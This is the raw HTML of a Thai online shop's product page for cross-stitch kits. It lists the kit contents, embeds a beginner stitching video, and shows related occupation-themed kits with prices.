<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2608 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/27-S-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-S-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-S-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-S.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p style="text-align: center">
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-2605 status-publish first instock product_cat-cross-stitch-kits product_cat-occupations product_tag-pride-and-joy product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%97%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/27-R-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="27-R : นักเรียนเตรียมทหาร" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-R-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-R-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-R.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%97%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">27-R : นักเรียนเตรียมทหาร</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=2605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2605" data-product_sku="27-R" aria-label="Add to cart: &ldquo;27-R : นักเรียนเตรียมทหาร&rdquo;" rel="nofollow" data-success_message="&ldquo;27-R : นักเรียนเตรียมทหาร&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2605" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2609 status-publish instock product_cat-cross-stitch-kits product_cat-occupations product_tag-pride-and-joy product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/27-T-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="27-T : นักเรียนนายเรืออากาศ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-T-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-T-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-T.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">27-T : นักเรียนนายเรืออากาศ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=2609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2609" data-product_sku="27-T" aria-label="Add to cart: &ldquo;27-T : นักเรียนนายเรืออากาศ&rdquo;" rel="nofollow" data-success_message="&ldquo;27-T : นักเรียนนายเรืออากาศ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2609" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2613 status-publish instock product_cat-cross-stitch-kits product_cat-occupations product_tag-pride-and-joy product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/27-X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="27-X : นักเรียนนายร้อยตำรวจ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-X-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-X-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-X.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">27-X : นักเรียนนายร้อยตำรวจ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=2613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2613" data-product_sku="27-X" aria-label="Add to cart: &ldquo;27-X : นักเรียนนายร้อยตำรวจ&rdquo;" rel="nofollow" data-success_message="&ldquo;27-X : นักเรียนนายร้อยตำรวจ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2613" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2611 status-publish last instock product_cat-cross-stitch-kits product_cat-occupations product_tag-pride-and-joy product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/27-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="27-W : นักเรียนนายเรือ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/27-W-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/27-W-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/27-W.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">27-W : นักเรียนนายเรือ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=2611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2611" data-product_sku="27-W" aria-label="Add to cart: &ldquo;27-W : นักเรียนนายเรือ&rdquo;" rel="nofollow" data-success_message="&ldquo;27-W : นักเรียนนายเรือ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2611" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-52983 status-publish first instock product_cat-clearance-sale-date product_cat-cross-stitch-school product_cat-cross-stitch-shock-price product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-kid product_tag-kid-cross-stitch product_tag-pinn-cross-stitch product_tag-shock-price product_tag-singer product_tag-superstar product_tag-305 product_tag-1459 product_tag-1463 product_tag-1612 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-h/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-H : ความใฝ่ฝันของผม (นักร้อง)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-h/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-H : ความใฝ่ฝันของผม (นักร้อง)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=52983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52983" data-product_sku="46-H" aria-label="Add to cart: &ldquo;46-H : ความใฝ่ฝันของผม (นักร้อง)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-H : ความใฝ่ฝันของผม (นักร้อง)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52983" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52986 status-publish instock product_cat-cross-stitch-school product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-detective product_tag-kid product_tag-pinn-cross-stitch product_tag-305 product_tag-1460 product_tag-1463 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-i/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-i : ความใฝ่ฝันของผม (นักสืบ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-i/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-i : ความใฝ่ฝันของผม (นักสืบ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=52986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52986" data-product_sku="46-i" aria-label="Add to cart: &ldquo;46-i : ความใฝ่ฝันของผม (นักสืบ)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-i : ความใฝ่ฝันของผม (นักสืบ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52986" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52989 status-publish instock product_cat-cross-stitch-school product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-kid product_tag-pinn-cross-stitch product_tag-305 product_tag-1461 product_tag-1463 product_tag-1343 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-j/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-J : ความใฝ่ฝันของผม (คุณหมอ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-j/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-J : ความใฝ่ฝันของผม (คุณหมอ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
